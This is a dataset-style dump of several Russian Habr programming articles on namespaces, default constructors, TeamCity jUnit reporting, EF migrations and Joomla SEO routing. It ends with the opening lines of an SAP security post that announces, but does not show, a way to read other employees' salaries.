text

stringlengths 20

1.01M

| url

stringlengths 14

1.25k

| dump

stringlengths 9

15

⌀ | lang

stringclasses 4

values | source

stringclasses 4

values |

|---|---|---|---|---|

# Кое-что о пространстве имён

Я программирую на `PHP`. И немножко на `JS`. Когда-то я программировал на `Java`, ещё раньше — на `LotusScript`. Попробовал на вкус `python` и `dart`. `Basic`, `Fortran`, `Pascal`, `Prolog`, `VisualBasic`, `С++`/`С`, `perl` — на всём этом я тоже изображал что-то исполняемое. Языки программирования меня интересуют с точки зрения создания компьютерных приложений. Web-приложений. Сложных web-приложений. Таких, которые пишут незнакомые друг с другом люди. Точнее, лично незнакомые — они знают друг друга по подписям в коммитах в общий репозиторий и по nickname’ам в баг-трекерах. Я не слишком умён, чтобы программировать на `С`/`С++` для различных ОС, и поэтому я программирую на `PHP` для [Magento](https://magento.com/).

Так, вот, возвращаясь к теме статьи, могу сказать, что *пространство имён* — один из очень важных столпов, на которых базируется написание *сложных* web-приложений *группой* слабознакомых друг с другом разработчиков.

В данном тексте под *пространством имён* я подразумеваю [namespace](http://php.net/manual/ru/language.namespaces.definition.php) с точки зрения `PHP`, а не [namespace](https://www.programiz.com/python-programming/namespace) с точки зрения `python`’а:

```

php

namespace Vendor\Project\Module\Component\Unit;</code

```

Впервые с пространством имён я столкнулся при изучении `Java`, когда пытался постичь тайну директивы "[package](https://ru.wikipedia.org/wiki/Package_(Java))":

```

package com.sun.source.util;

```

Было непонятно назначение этой директивы и что именно в ней указывать, если указывать можно было любую строку. Рекомендация от авторов языка использовать в качестве части названия пакета зарегистрированного на тебя (на твою компанию) домена выглядело несколько экстравагантно. Это сейчас каждый-всякий-любой имеет свой собственный домен и такая рекомендация не сильно смущает, а 15-20 лет назад я очень сильно думал, какой домен взять в качестве названия для своего первого пакета и на что это может повлиять в дальнейшем. Только впоследствии, когда я собирал приложения с помощью `maven`’а, я оценил прозорливость данной рекомендации.

Менеджеры зависимостей

======================



Понять значение пространства имён мне помогли менеджеры зависимостей. Если твой код использует сторонний, который зависит от других пакетов, зависящих от третьих — в такой свалке очень трудно поддерживать порядок. Тем не менее, именно из-за *обратно-доменного* правила наименования пакетов в куче JAR’ов, сваленных в один каталог (например, в `WEB-INF/lib`), достаточно легко ориентироваться:



Сравните с `npm` (`JavaScript`):

В `Java` разработчиками достаточно широко принято "*обратно-доменное*" наименование пакетов (как следствие — модулей), а в `JS` — нет. В результате, в `Java` можно независимо создать большое количество бесконфликтных пакетов (модулей) без явного согласования их наименования независимыми группами разработчиков, а в `JS` для этого нужно явно использовать [реестр npm](https://www.npmjs.com/). Да, в `Java` в разрешении конфликтов неявным образом задействован [глобальный реестр доменов](https://ru.wikipedia.org/wiki/DNS), но это же правило наименования может использовать любое сообщество, а не только `Java`-кодеры.



В `PHP` менеджер зависимостей `composer` создаёт двухуровневую структуру каталога: `./company/module`:

что даёт некоторое преимущество в навигации по зависимостям перед одноуровневым размещением.

Вот статистика по центральным репозиториям пакетов для `Java`/`JS`/`PHP`:

<https://mvnrepository.com/repos/central> — 3 358 578 indexed jars

<https://www.npmjs.com/> — 872 459 packages

<https://packagist.org/statistics> — 207 560 packages (1 472 944 versions)

Скорее всего для `maven`’а в статистике учитываются все версии модулей, в то время, как в `npm` и `composer` учитываются именно сами модули.

Для чего нужно пространство имён?

=================================

Основной ответ — для предотвращения конфликтов различных элементов кода (константы, функции, классы, ...), имеющих одинаковые имена, но находящихся в различных модулях. С этим успешно справляются "пространства имён" по [версии python’а](https://www.programiz.com/python-programming/namespace). Но я бы всё-таки взял здесь "пространство имён" в кавычки, т.к. по сути своей это ближе к области видимости ([scope](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C_%D0%B2%D0%B8%D0%B4%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8)).

Пространство имён по версии `Java` (`package`) и `PHP` (`namespace`) прежде всего позволяет однозначно адресовать конкретный элемент кода в совокупной общности. И вот это вот свойство пространства имён (логическая группировка) и даёт возможность создавать более сложные программные комплексы менее связанными друг с другом группами разработчиков.

Адресация программных элементов

===============================



В `PHP` класс `\Doctrine\DBAL\Schema\Column` адресуется однозначно, каким бы образом не подключался исходный код к проекту. IDE способно без труда сформировать этот адрес. В PhpStorm это делается так (правой кнопкой по элементу кода):





Тот же PhpStorm теряется, если применить подобный приём для `JS`-кода (где нет namespace’ов). Попробуем подобным образом сформировать адрес для ссылки на `JS`-функцию `query`:

На выходе имеем `module.query`, что недостаточно информативно.

Для адресации функции `query` в документации (переписке, баг-трекере и т.п.) приходится ссылаться на конкретную строку кода в файле:

Результат: `./node_modules/express/lib/middleware/query.js:25`

Разумеется, при изменении кол-ва строк в файле или перемещении/переименовании файла мы будем иметь в документации устаревший адрес интересующего нас программного элемента.

Таким образом, использование пространства имён позволяет ссылкам на различные элементы кода проекта оставаться актуальными гораздо дольше, чем ссылки на строку в файле.

Обнаружение конфликтующих версий кода

=====================================

Современные сложные приложения не могут разрабатываться без менеджеров зависимостей (`maven`, `composer`, `npm`, ...). При этом наши зависимости тянут свои зависимости, которые тянут свои и т.д., что в результате может приводить к конфликтам по версиям для одного и того же пакета, подтянутого через различные зависимости ([jar hell](https://tech-read.com/2009/01/13/what-is-jar-hell/)).

В `JS` подобного не возникает в силу отсутствия namespace’ов. Я сам сталкивался с ситуацией, когда при установке в `Magento` дополнительных модулей количество подгружаемых ими различных версий библиотеки `jQuery` переваливало за 5-6. С одной стороны, подобное поведение даёт бОльшую свободу самим разработчикам, с другой — бОльшая свобода предъявляет и бОльшие требования к квалификации. Ну а поиск ошибок в такой разноверсионной лапше зависимостей — квалификации на порядок-два выше, чем квалификации для создания этих самых ошибок.



Использование namespace’ов в `PHP` позволяет легко обнаруживать подобные конфликты на уровне IDE (для примера я сделал второй файл с дубликатом класса внутри):

Таким образом, задача по обнаружению дубликатов элементов кода в проекте становится достаточно легко выполнимой.

Автозагрузка кода

=================

Функция `spl_autoload_register` в `PHP` позволяет разработчику не заморачиваться тем, где именно находятся файлы с исходниками его классов. В любом проекте можно переопределить эту функцию и реализовать собственный алгоритм загрузки скриптов по имени класса. Без применения пространства имён приходилось выписывать довольно кучерявые имена для классов, чтобы обеспечить их уникальность в пределах сложного проекта (особенно с учётом сторонних библиотек). В `Zend1` абстрактный адаптер для работы с БД определялся таким образом:

```

abstract class Zend_Db_Adapter_Abstract {}

```

Для обеспечения уникальности приходилось, по сути, добавлять namespace в имя класса. Само собой, при использовании таких имён классов в коде приходится шире водить глазами по строкам.

В `Zend2`, где уже используются namespaces, аналогичное определение класса выглядит так:

```

namespace Zend\Db\Adapter;

class Adapter implements ... {}

```

Код в итоге становится более читаемым, но самым значимым результатом применения пространства имён становится возможность унификации функционала загрузчика классов с привязкой логической иерархии классов к файловой структуре. Вот выдержка из файла `./vendor/composer/autoload_namespaces.php`, который создаёт `composer` в `PHP` для работы загрузчика `./vendor/autoload.php`:

```

php

$vendorDir = dirname(dirname(__FILE__));

$baseDir = dirname($vendorDir);

return array(

'Zend_' = array($vendorDir . '/magento/zendframework1/library'),

'Yandex' => array($vendorDir . '/allure-framework/allure-codeception/src', $vendorDir . '/allure-framework/allure-php-api/src', $vendorDir . '/allure-framework/allure-php-api/test'),

'Prophecy\\' => array($vendorDir . '/phpspec/prophecy/src'),

'PhpOption\\' => array($vendorDir . '/phpoption/phpoption/src'),

'PhpCollection' => array($vendorDir . '/phpcollection/phpcollection/src'),

'PHPMD\\' => array($vendorDir . '/phpmd/phpmd/src/main/php'),

'OAuth\\Unit' => array($vendorDir . '/lusitanian/oauth/tests'),

'OAuth' => array($vendorDir . '/lusitanian/oauth/src'),

...

```

Видно, что исходники в разных библиотеках могут располагаться по различным путям (различные внтуримодульные структуры), а `composer` при формировании проекта создаёт карту наложения логической иерархии классов на файловую систему. И пространства имён играют в этом наложении значимую роль.

Для оценки этой роли достаточно попробовать разбить какой-нибудь `npm`-модуль на несколько модулей поменьше и перестроить свой проект на использование двух новых модулей вместо одного большого. Кстати, наличие классов в `ES6` и отсутствие пространства имён в смысле логической группировки кода вероятно приведёт к появлению в больших `ES6`-проектах имён, аналогичных именам в `Zend1` (`Module_Path_To_Class`).

IoC

===

Идентификатором объектов в IoC-контейнерах является строка (по крайней мере, в `PHP`). В простых примерах вполне допустимо использовать идентификаторы типа `dbAdapter`, `serviceA`, `serviceB` и т.д. Но чем крупнее проект, тем сложнее ориентироваться, в каком месте происходит создание объекта с идентификатором, например, `searchFilterList` и где он используется. Логичным выходом является использование в качестве идентификаторов объектов имён классов. В таком случае логика создания объектов контейнером становится предсказуемой, а исходный код и места использования элементарно определяются IDE. Пространство имён позволяет организовать все классы проекта в одной логической структуре и использовать соответствующие пути при создании объектов контейнером.

Резюме

======

В свете вышесказанного я считаю, что языки программирования, нативно использующие пространства имён для структурирования исходного кода при помощи логической группировки его элементов позволяют с меньшими затратами строить более сложные приложения, чем языки, подобной логической группировки не имеющие. Соответственно, максимальная сложность приложений, которые можно создать на `Java`/`PHP`/`C++`/..., не может быть достигнута разработчиками с аналогичной квалификацией на `JavaScript`/`Python`/`C`/.... | https://habr.com/ru/post/434968/ | null | ru | null |



# «Запах» проектирования: конструктор по умолчанию

Это пятый пост из серии о [Poka-yoke проектировании](http://habrahabr.ru/post/205086/) – также известном, как *инкапсуляция*.

Конструкторы по умолчанию являются «запахом» в коде. Именно так. Это может звучать возмутительно, но примем во внимание следующее: объектное ориентирование это *инкапсуляция* поведения *и данных* в связные куски кода (классы). Инкапсуляция означает, что класс должен защищать целостность данных, которые он инкапсулирует. Когда данные являются необходимыми, они должны быть затребованы через конструктор. Напротив, конструктор по умолчанию говорит о том, что никаких внешних данных *не требуется*. Это довольно слабое утверждение, касательно инвариантов класса.

> Пожалуйста, примите во внимание, что этот пост описывает «*запах*». Это означает, что когда определённая идиома или паттерн (в этом случае – конструктор по умолчанию) обнаружены в коде – это должно вызвать дополнительное исследование.

>

> Как мы далее отметим, есть несколько сценариев, когда с конструкторами по умолчанию всё нормально, таким образом, целью этого поста является не разгром конструкторов по умолчанию. Целью является предоставление пищи для размышлений.

Если вы читали [мою книгу](http://affiliate.manning.com/idevaffiliate.php?id=1150_236), то вы уже знаете, что инъекция в конструктор является доминирующим DI-паттерном именно потому, что это статически показывает зависимости и защищает целостность класса, гарантируя, что инициализированный потребитель этих зависимостей всегда находится в непротиворечивом состоянии. Это отказоустойчивый дизайн, потому что [компилятор усиливает эти взаимоотношения, обеспечивая быструю обратную связь](http://blog.ploeh.dk/2011/04/29/FeedbackMechanismsAndTradeoffs.aspx).

Этот принцип простирается далеко за DI. В [предыдущем посте](http://habrahabr.ru/post/205088/) я описал то, как конструктор с аргументами статически раскрывает необходимые аргументы.

```

public class Fragrance : IFragrance

{

private readonly string name;

public Fragrance(string name)

{

if (name == null)

{

throw new ArgumentNullException("name");

}

this.name = name;

}

public string Spread()

{

return this.name;

}

}

```

Класс Fragrance защищает целостность имени, требуя его через конструктор. Так как классу требуется имя для реализации собственного поведения, то он запрашивать его через конструктор является хорошей практикой. Конструктор по умолчанию не был бы отказоустойчивым, поскольку он вносил бы [временн**у**ю связанность](http://habrahabr.ru/post/205088/).

Примите во внимание, что объекты должны быть контейнерами поведения и данных. В то время как объекты содержат данные, они должны быть инкапсулированы. В случае (очень распространённом), когда невозможно определить имеющих смысл значений по умолчанию, данные должны быть переданы объекту через конструктор. Таким образом, наличие конструкторов по умолчанию может индицировать нарушение инкапсуляции.

**В каких случаях использование конструкторов по умолчанию оправдано?**

Есть сценарии, в которых использование конструкторов по умолчанию вполне оправданно (уверен, что таких сценариев больше, чем приведено ниже):

* Если конструктор может присвоить осмысленные значения по умолчанию всем содержимым полям, он по-прежнему защищает свои инварианты. В качестве примера, конструктор по умолчанию класса [UriBuilder](http://msdn.microsoft.com/en-us/library/system.uribuilder.aspx) инициализирует свои внутренние значения в непротиворечивый набор, который установит Uri в значение [localhost](http://localhost), до тех пор пока одно или несколько его свойств будут последовательно модифицированы. Вы можете соглашаться или нет с поведением по умолчанию, но оно непротиворечиво и обеспечивает инкапсуляцию.

* Если класс не содержит данные, очевидно, что и защищать нечего. Однако, это может быть симптомом «запаха» «[зависть к чужим членам](http://c2.com/cgi/wiki?FeatureEnvySmell)», который обычно можно считать доказанным, если класс, о котором идёт речь является конкретным.

Если такой класс может быть легко объявлен статическим, то это отчётливый признак указанного «запаха».

Если, с другой стороны, класс реализует интерфейс, это может быть признаком того, что он представляет чистое поведение.

Класс, представляющий чистое поведение, посредством реализации интерфейса – вещь не обязательно плохая. Такая конструкция может оказаться очень мощной.

В заключение, наличие конструктора по умолчанию должно быть сигналом для того, чтобы остановиться и подумать об инвариантах рассматриваемого класса. Гарантирует ли целостность инкапсулируемых данных конструктор по умолчанию? Если да, то конструктор по умолчанию подходит, если нет, то не подходит. На моём опыте, конструкторы по умолчанию – скорее исключение, чем правило. | https://habr.com/ru/post/205102/ | null | ru | null |



# Кастомная обработка jUnit тестов в TeamCity





TeamCity поддерживает jUnit «на лету» и особых проблем с выполнением тестов нет. Но стандартная поддержка не покрывает все юзкейсы. Например, никогда нельзя быть уверенным, в какой очередности пройдут тесты. Кроме того, есть другие вариации тестовой архитектуры, которые просто невозможно сделать дефолтными средствами jUnit. Например, определение в рантайме, какие тесты нужно запускать, а какие нет. Причем с выводом в отчетах в TeamCity без проигнорированных тестов.

Это иногда действительно смущает. У меня была ситуация, когда были написаны тесты для тестирования веб-сервера и все работало хорошо. Но как-то сам веб-сервер упал (в тестах не было логики по остановке / запуску веб-сервера), но часть тестов в репортах TeamCity были отмечены как успешные (так отмечаются в списке все проигнорированные). Естественно заказчик сказал «What the...».

Вроде бы ничего сложного — использовать сервисные сообщения TeamCity. Но в TeamCity есть [официальная бага](http://youtrack.jetbrains.com/issue/TW-5696), при которой сервисные сообщения в TestOutput не читаются.

#### 1. Вывод сообщений

Для удобства создадим кастомный класс для вывода сообщений. Чтобы передать команду в TeamCity, необходимо отправить ее в стандартный out поток.

```

public class Log

{

public static void logTCTestSuiteStart( String message )

{

System.out.println( "##teamcity[testSuiteStarted name='" + message + "']" );

}

public static void logTCTestSuiteFinished( String message )

{

System.out.println( "##teamcity[testSuiteFinished name='" + message + "']" );

}

public static void logTCTestStart( String message )

{

System.out.println( "##teamcity[testStarted name='" + message + "']" );

}

public static void logTCTestFinished( String message )

{

System.out.println( "##teamcity[testFinished name='" + message + "']" );

}

public static void logTCTestFailed( String message, AssertionError e )

{

System.out.println(

"##teamcity[testFailed name='" + message + "' message='" + e.getMessage() + "']" );

}

}

```

Каждая группа тестов должна быть размещена в блоке TestSuite, используя команды '**testSuiteStarted**' и '**testSuiteFinished**'. Каждый тест должен начинаться с '**testStarted**' и заканчиваться с '**testFinished**'. Тест будет считаться успешным, если внутри тестового блока не будет команды '**testFailed**'.

Более подробно о поддерживаемых сервисных сообщениях в TeamCity можно почитать [тут](http://confluence.jetbrains.net/display/TCD65/Build+Script+Interaction+with+TeamCity).

#### 2. Простой тест

Теперь мы можем писать тесты так:

```

public class BasicTests1

{

BasicTester tester = new BasicTester( {constructor_args} );

@BeforeClass

public static void setUp()

{

tester.initialize();

}

@Test

public void orderedTestRun() throws Exception

{

Log.logTCTestSuiteStart( "Basic tests" );

tester.testOne();

tester.testTwo();

tester.testThree();

Log.logTCTestSuiteFinished( "Basic tests" );

}

@AfterClass

public static void tearDown()

{

tester.dispose();

}

}

public class BasicTester

{

protected {field1};

protected {field2};

protected {field3};

protected BasicTester( {class_fields} );

protected void testOne()

{

Log.logTCTestStart( "testOne" );

try

{

//test logic

}

catch( AssertionError e )

{

Log.logTCTestFailed( "testOne", e );

}

Log.logTCTestFinished( "testOne" );

}

protected void testTwo()

{

Log.logTCTestStart( "testTwo" );

try

{

//test logic

}

catch( AssertionError e )

{

Log.logTCTestFailed( "testTwo", e );

}

Log.logTCTestFinished( "testTwo" );

}

protected void testThree()

{

Log.logTCTestStart( "testThree" );

try

{

//test logic

}

catch( AssertionError e )

{

Log.logTCTestFailed( "testThree", e );

}

Log.logTCTestFinished( "testThree" );

}

}

```

Так как об ошибках мы сообщаем вручную, то есть смысл их перехватывать. Иначе они просто проигнорируются, и TeamCity, не дождавшись команды testFailed, будет считать тест успешным.

#### 3. Ant task

Тут все стандартно. Единственный момент — таск '**junit**' должен содержать '**showoutput=«yes»**'. Это заставит выводить в стандартный out поток TestsOuput.



#### 4. Настройки билда TeamCity

Так как TeamCity не читает сервисные команды из TestOutput junit`а, нужно вообще отключить распознавание junit тестов. Для этого необходимо открыть build configuration, перейти во вкладку 'Build parameters' и добавить такие параметры:

* **system.teamcity.ant.junit-support.enabled = false**

* **system.teamcity.ant.testng-support.enabled = false**

Вот и все. Теперь можно извращаться над тестами jUnit в TeamCity как угодно. | https://habr.com/ru/post/149063/ | null | ru | null |

# Нюансы при работе с EF миграциями

Данная статья не является инструкцией по работе с EF миграциями. Здесь не будет инфы о том, как их создавать. Здесь я собрал несколько скользких моментов и попытки их обойти. Давайте начнем!

Старт миграций при запуске приложения

-------------------------------------

Вам знаком следующий код?

```

context.Database.Migrate();

```

Если да, вероятнее всего вы накатываете миграции автоматически при старте проекта. Плохо это или хорошо, можете обсудить в комментариях. Я же в свою очередь хочу предостеречь вот от чего.

Когда вы в cmd, PS или в консоли диспетчера пакетов вызываете какую либо операцию, связанную с миграциями, эта операция включает в явном или неявном виде 2 параметра: проект и запускаемый проект. Проект - это сборка, в которую в конечном счете будут помещены миграции. А вот запускаемый проект - проект, выбранный запускаемым для данного решения (sln). При работе через консоль диспетчера пакетов вы этот параметр никогда не увидите.

Что это означает? А то, что ваш запускаемый проект при выполнении операции с миграциями будет собран (ну об этом вы знаете) и запущен. А это, в свою очередь, означает, что помимо всяких интеграционных штук, которые неожиданно для вас могут отработать, выполнение может дойти до кода, приведенного выше. К чему это может привести? К тому, что текущая операция с миграциями накатит предыдущую созданную вами миграцию. То есть, вы создаете миграцию, тут же, замечаете, что допустили ошибку в настройке сущности, пытаетесь ее удалить через Remove-Migration, но получаете от ворот поворот, потому что в момент запуска операции удаления миграции, она накатывается на базу. Вы, конечно же, выполняете роллбэк последней миграции и затем снова вызываете Remove-Migration. Но, угадайте, что произойдет?

Чтобы это побороть, могу подсказать 2 подхода:

1. Не использовать применение миграций при запуске проекта

2. Использовать в качестве запускаемого проекта для операций с миграциями отдельный консольный запускаемый проект.

Если есть идеи лучше, пишите в комментариях. С удовольствием обсужу с вами и приму к сведению.

Удаление миграций

-----------------

В общем-то, удалять миграции я рекомендую только в двух случаях:

1. Миграция приводит к потере данных и пока код не добрался до прода, миграцию можно и нужно вычленить.

2. Миграция еще не слита в ветку, вы создали ее локально, но она не правильная.

Во втором случае можно удалить последнюю миграцию, использовав команду Remove-Migration. Если миграцию уже применили к базе, надо ее предварительно откатить. После выполнения Remove-Migration почистите мусор в файле проекта (csproj). Так же, если у вас всего одна миграция или несколько, но еще не закоммичены, быстрее будет откатить снапшот через Git (или вашу систему контроля версий) и удалить файлы миграций.

В данном случае универсальным решением будет откатить базу до удаляемой миграции, удалить все миграции после проблемной (вместе с ней). Мусор в csproj файле при этом чистить не надо.

Создание SQL миграций

---------------------

Возможно, не все знают, но на основе разработческих миграций (тех, что создаются в коде, это майки их где-то так называли) можно создать SQL скрипты. Для этого есть команда Script-Migration. С ее помощью можно создать в т. ч. идемпотентные скрипты.

А начиная с версии EF Core 3.0 появилась команда Script-DbContext для создания миграций из контекста базы.

При развертывании, конечно, потребуется механизм для запуска этих скриптов, но зато это принесет плоды, когда в случаях возможной потери данных вы сможете добавить SQL прямо внутрь нужной миграции и вам не придется пересобирать проект.

Редактирование сущностей

------------------------

Нут тут, казалось бы, все просто. Мы меняем что-либо в сущности, создаем миграцию, радуемся результату. Вот только результат может быть неожиданным, когда вам нужно удалить одно поле и создать другое того же типа. Мигратор при этом создаст команду для переименования столбца в БД. Все данные из удаляемого столбца, соответственно, перенесутся в новый. В данном случае можно создать 2 миграции: для удаления столбца и для создания нового. После этого, чтобы не маячили 2 миграции вместо одной, можно совместить их код Up и Down и последнюю удалить.

Заключение

----------

В заключении хочу сказать, будьте внимательны к данным, проверяйте новые миграции, вдумывайтесь в них, не бойтесь их редактировать. А на всякие неочевидные грабли при работе с EF вы все равно наступите. | https://habr.com/ru/post/547910/ | null | ru | null |

# Поддержка SEO URL в MVC компоненте Joomla 3

Для компонента каталога необходимо организовать красивые ссылки. Я опишу на живом примере, что для этого необходимо сделать. Статья пишется на ходу. Пишу код, тестирую, если все работает, дописываю статью.

Для начала нужно создать router.php в папке компонента (/components/com\_catalog/router.php).

Добавим в него функцию которая будет генерировать url:

```

function catalogBuildRoute(&$query)

{

$segments = array();

if (isset($query['view']))

{

$segments[] = $query['view'];

unset($query['view']);

}

if (isset($query['id']))

{

$segments[] = $query['id'];

unset($query['id']);

};

return $segments;

}

```

Вторая функция будет разбирать url на составные части:

```

function catalogParseRoute($segments)

{

$vars = array();

switch($segments[0])

{

case 'catalog':

$vars['view'] = 'catalog';

break;

case 'item':

$vars['view'] = 'item';

$id = explode(':', $segments[1]);

$vars['id'] = (int) $id[0];

break;

}

return $vars;

}

```

Генерация URL в компоненте:

JRoute::\_('index.php?view=item&id='. $row->id);

Теперь компонент понимает ссылки вида /catalog/item/1

Это пример из документации. Модифицируем его для более интересной задачи.

Требуется подставлять URL прописанный пользователем.

Url этот хранится в таблице каталога.

Добавим еще одну функцию которая будет выдергивать элемент:

```

function getCatalogItemByRow($row, $value){

$db = JFactory::getDbo();

$query = $db->getQuery(true);

$query->select('id, url');

$query->from($db->quoteName('#__catalog'));

$query->where($db->quoteName($row)." = ".$db->quote($value));

$db->setQuery($query);

return $db->loadRow();

}

```

И так теперь наша функция для парсинга будет выглядеть так:

```

function catalogParseRoute($segments)

{

$vars = array();

$vars['view'] = 'catalog';

if($segments[0]!="catalog"){

$item = getCatalogItemByRow("url",$segments[0]);

if(isset($item['1']) && $item['1']) {

$vars['view'] = 'item';

$vars['id'] = (int) $item['0'];

}

}

return $vars;

}

```

При переходе по ссылке /catalog/test\_alias открывется нужная страница.

Функция для генерация url стала такой:

```

function catalogBuildRoute(&$query)

{

$segments = array();

unset($query['view']);

if (isset($query['id']))

{

$id = (int) $query['id'];

if($id){

$item = getCatalogItemByRow("id",$id);

$segments[] = $item['1'];

unset($query['id']);

}

}

return $segments;

}

```

Теперь JRoute::\_('index.php?view=item&id=1' ); будет отдавать нужный нам url /catalog/test\_alias.

Спасибо! | https://habr.com/ru/post/249987/ | null | ru | null |



# Безопасность SAP. Регулярно ли вы устанавливаете обновления?

Если ты работаешь в компании списка [Forbes 500](http://www.forbes.com/2003/03/26/500sland.html), высока вероятность того, что твою зарплату считает HR модуль SAP ERP. Я покажу как, используя ошибки SAP, посмотреть чужую зарплату в системе SAP ERP.

